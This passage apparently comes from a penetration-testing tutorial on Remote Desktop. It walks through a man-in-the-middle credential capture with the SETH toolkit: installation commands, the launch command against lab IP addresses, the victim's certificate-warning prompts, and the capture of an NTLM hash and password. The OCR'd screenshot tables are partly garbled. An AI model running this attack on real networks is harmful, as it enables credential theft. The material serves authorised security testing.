

#### Man-in-the-Middle Attack: SETH

As we are familiar with the typical Man-in-the-Middle attacks, the attacker most likely impersonates the correct authentication mode and the user who is unaware of the switch unknowingly provides the correct credentials. Some other methods and tools can be used to perform this kind of attack, but the SETH toolkit is the one that seems elegant. We start by cloning it directly from its GitHub repository and then installing some pre-requirements.

git clone https://github.com/SySS-Research/Seth.git cd Seth pip install -r requirements.txt apt install dsniff





After the installation, to mount the attack, we require the local IP address, the target IP address, and the network interface that will be used. In this case, it is eth0. Here we see that the attack has been mounted and is ready for the victim.

./seth.sh eth0 192.168.1.5 192.168.1.3 192.168.1.41





From the victim's perspective, they open up the Remote Desktop Connection dialogue and try to connect to the machine and user of their choice. It asks for the credentials to connect as any original security authentication prompt.



| nemote Desktop Connection                                                                                 | —                | $\square$ $\times$ |
|----------------------------------------------------------------------------------------------------|------------------|--------------------|
| Remote Desktop                                                                                            | D                |                    |
| Computer: 192.168.1.41<br>User name: DESKTOP-A0AP0OM\vaj<br>You will be asked for credentials when you of | garticles.       | in                 |
| Windows Security                                                                                          |                  |                    |
| Enter your credentials                                                                                    | connect to 102.1 | C0 1 /1            |
| rnese credentials will be used to                                                                         | connect to 192.1 | 00.1.41.           |
|                                                                                                    |                  |                    |
| •••                                                                                                    | ୕                |                    |
| DESKTOP-A0AP0OM\raj                                                                                       |                  |                    |
| Remember me                                                                                               |                  |                    |
|                                                                                                    |                  |                    |
| More choices                                                                                              |                  |                    |

Next, we have the Certificate Manager. Here we can see that there seems to be a conflict regarding the server name and trusted certifying authority. This is usually quite similar to the window that asks you to save the certificate. The victim won't think twice before clicking "Yes" on the window.



| Remote Desktop Connection X                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| The identity of the remote computer cannot be verified. Do you want to connect anyway?                                                   |  |  |  |  |
| The remote computer could not be authenticated due to problems with its security certificate. It may be unsafe to proceed. Name mismatch |  |  |  |  |
| Requested remote computer:<br>192.168.1.41                                                                                               |  |  |  |  |
| Name in the certificate from the remote computer:<br>MSEDGEWIN10                                                                         |  |  |  |  |
| Certificate errors<br>The following errors were encountered while validating the remote<br>computer's certificate:                       |  |  |  |  |
| The server name on the certificate is incorrect.                                                                                         |  |  |  |  |
| The certificate is not from a trusted certifying authority.                                                                              |  |  |  |  |
| Do you want to connect despite these certificate errors?                                                                                 |  |  |  |  |
| Don't ask me again for connections to this computer                                                                                      |  |  |  |  |
| View certificate Yes No                                                                                                    |  |  |  |  |

As soon as the connection is established, we can go back to Kali Linux, where we mounted the attack. We can see that it was able to capture the NTLM hash as well as the password that was entered by the victim. This completes the Man-In-the-Middle Attack.



Enable SSL

#### Conclusion

The Remote Desktop Service is one of the most used services. It was quite important when it was introduced by Microsoft, but the pandemic and work from home culture have made it a necessity for every enterprise. This article serves as a detailed guide to how to perform a penetration test on an RDP setup. We hope it can give penetration testers the edge that they need over threat actors targeting their RDP environment.





## JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in